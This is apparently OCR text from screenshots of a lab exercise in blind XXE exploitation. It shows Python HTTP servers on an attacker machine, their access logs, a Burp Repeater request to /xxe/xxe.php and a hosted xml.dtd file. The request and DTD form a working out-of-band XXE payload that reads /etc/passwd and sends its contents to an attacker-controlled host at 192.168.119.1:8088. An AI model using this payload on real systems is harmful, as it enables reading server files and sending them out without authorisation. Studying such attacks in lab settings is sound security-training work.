 cmd - python -m SimpleHTTPServer 8080
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\liuhu>python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.119.130 - - [11/Oct/2019 15:13:06] "GET /xml.dtd HTTP/1.0" 200 -
192.168.119.130 - - [11/Oct/2019 15:13:12] "GET /xml.dtd HTTP/1.0" 200 -
192.168.119.130 - - [11/Oct/2019 15:13:44] "GET /xml.dtd HTTP/1.0" 200 -
192.168.119.130 - - [11/Oct/2019 15:13:58] "GET /xml.dtd HTTP/1.0" 200 -
cmd - python -m SimpleHTTPServer 8088
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\liuhu>cd c:
C:\Users\liuhu
C:\Users\liuhu>cd c:\
c:\>python -m SimpleHTTPServer 8088
Serving HTTP on 0.0.0.0 port 8088 ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.119.130
User-Agent: Opera/9.80 (Windows NT 6.0) Presto/2.12.388 Version/12.14
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 256
Connection: close
Referer: http://192.168.119.130/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://192.168.119.1:8080/xml.dtd">
<!ENTITY % file SYSTEM "file:///etc/passwd ">
%remote;
%send;
]>
<root><name>admin</name><password>admin</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Oct 2019 07:13:58 GMT
Server: Apache/2.4.27 (Ubuntu)
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this not available!
xml.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY % start "<!ENTITY &#x25; send SYSTEM 'http://192.168.119.1:8088/?%file;'>">
%start